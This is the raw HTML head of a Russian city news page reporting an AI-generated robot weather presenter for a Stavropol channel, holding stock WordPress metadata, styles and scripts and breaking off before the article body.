

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/
body_size: 106844
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Пустой взгляд и холодный голос: в Ставрополе прогноз погоды дали вести роботу - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="«Хорошей вам погоды и прекрасного настроения, человеки!»: Для одного из российских каналов нейросеть создала робота-ведущую прогноза погоды Снежану Туманову."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Пустой взгляд и холодный голос: в Ставрополе прогноз погоды дали вести роботу - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="«Хорошей вам погоды и прекрасного настроения, человеки!»: Для одного из российских каналов нейросеть создала робота-ведущую прогноза погоды Снежану Туманову." /><meta property="og:url" content="https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Важное за день" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png" /><meta property="og:image:width" content="1598" /><meta property="og:image:height" content="810" /><meta property="og:image:alt" content="робот" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-03-23T14:24:56+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Пустой взгляд и холодный голос: в Ставрополе прогноз погоды дали вести роботу - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="«Хорошей вам погоды и прекрасного настроения, человеки!»: Для одного из российских каналов нейросеть создала робота-ведущую прогноза погоды Снежану Туманову." /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png","url":"https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png","width":"1598","height":"810","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/","name":"\u041f\u0443\u0441\u0442\u043e\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u0438 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u0433\u043e\u043b\u043e\u0441: \u0432 \u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u0435 \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u043f\u043e\u0433\u043e\u0434\u044b \u0434\u0430\u043b\u0438 \u0432\u0435\u0441\u0442\u0438 \u0440\u043e\u0431\u043e\u0442\u0443"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/#webpage","url":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/","name":"\u041f\u0443\u0441\u0442\u043e\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u0438 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u0433\u043e\u043b\u043e\u0441: \u0432 \u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u0435 \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u043f\u043e\u0433\u043e\u0434\u044b \u0434\u0430\u043b\u0438 \u0432\u0435\u0441\u0442\u0438 \u0440\u043e\u0431\u043e\u0442\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2023-03-23T14:24:56+03:00","dateModified":"2023-03-23T14:24:56+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ3/","name":"writ3","url":"https://sochi24.tv/author/writ3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2d37d99018178718fe9a93cd830ec0e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2d37d99018178718fe9a93cd830ec0e6?s=96&amp;d=mm&amp;r=g","caption":"writ3","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041f\u0443\u0441\u0442\u043e\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u0438 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u0433\u043e\u043b\u043e\u0441: \u0432 \u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u0435 \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u043f\u043e\u0433\u043e\u0434\u044b \u0434\u0430\u043b\u0438 \u0432\u0435\u0441\u0442\u0438 \u0440\u043e\u0431\u043e\u0442\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","keywords":"\u0440\u043e\u0431\u043e\u0442","datePublished":"2023-03-23T14:24:56+03:00","dateModified":"2023-03-23T14:24:56+03:00","author":{"@id":"https://sochi24.tv/author/writ3/","name":"writ3"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u00ab\u0425\u043e\u0440\u043e\u0448\u0435\u0439 \u0432\u0430\u043c \u043f\u043e\u0433\u043e\u0434\u044b \u0438 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f, \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0438!\u00bb: \u0414\u043b\u044f \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043b\u0430 \u0440\u043e\u0431\u043e\u0442\u0430-\u0432\u0435\u0434\u0443\u0449\u0443\u044e \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0430 \u043f\u043e\u0433\u043e\u0434\u044b \u0421\u043d\u0435\u0436\u0430\u043d\u0443 \u0422\u0443\u043c\u0430\u043d\u043e\u0432\u0443.","name":"\u041f\u0443\u0441\u0442\u043e\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u0438 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u0433\u043e\u043b\u043e\u0441: \u0432 \u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u0435 \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u043f\u043e\u0433\u043e\u0434\u044b \u0434\u0430\u043b\u0438 \u0432\u0435\u0441\u0442\u0438 \u0440\u043e\u0431\u043e\u0442\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","@id":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Пустой взгляд и холодный голос: в Ставрополе прогноз погоды дали вести роботу&raquo;" href="https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"9d9c7023bf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/40550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=40550' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
